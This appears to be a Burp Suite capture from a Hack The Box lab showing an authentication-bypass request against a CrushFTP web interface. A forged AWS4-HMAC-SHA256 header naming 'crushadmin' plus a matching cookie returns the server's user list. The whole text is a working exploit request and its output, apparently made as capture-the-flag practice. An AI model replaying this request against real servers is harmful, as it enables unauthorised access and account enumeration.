 Request
Pretty Raw Hex \n
1 POST /WebInterface/function/?command=getUserList&serverGroup=MainUsers&c2f=XhJN HTTP/1.1
2 Host: ftp.soulmate.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:142.0) Gecko/20100101 Firefox/142.0
4 Accept: text/javascript, text/html, application/xml, text/xml, */*
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Content-Type: [object Object]
9 Content-Length: 0
10 Origin: http://ftp.soulmate.htb
11 Connection: close
12 Referer: http://ftp.soulmate.htb/WebInterface/login.html
13 Cookie: CrushAuth=1757341009387_YOq6xG4XdmLu2PpU4sSK2Mzc5gXhJN
14 Priority: u=0
15 Authorization: AWS4-HMAC-SHA256 Credential=crushadmin/
16
17
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 08 Sep 2025 14:57:34 GMT
4 Content-Type: text/xml;charset=utf-8
5 Content-Length: 506
6 Connection: close
7 Cache-Control: no-store
8 Pragma: no-cache
9 P3P: policyref="/WebInterface/w3c/p3p.xml", CP="IDC DSP COR ADM DEVi TAIi PSA PSD IVAi IVDi CONi HIS OUR IND CNT"
10
11 <?xml version="1.0" encoding="UTF-8"?>
12 <result>
<response_status>
OK
</response_status>
<response_type>
properties
</response_type>
<response_data>
<user_list type="properties">
13 <user_list type="vector">
14 <user_list_subitem>
ben
</user_list_subitem>
15 <user_list_subitem>
crushadmin
</user_list_subitem>
16 <user_list_subitem>
default
</user_list_subitem>
17 <user_list_subitem>
jenna
</user_list_subitem>
18 <user_list_subitem>
TempAccount
</user_list_subitem>
19 </user_list>
20 </user_list>
</response_data>
</result>
21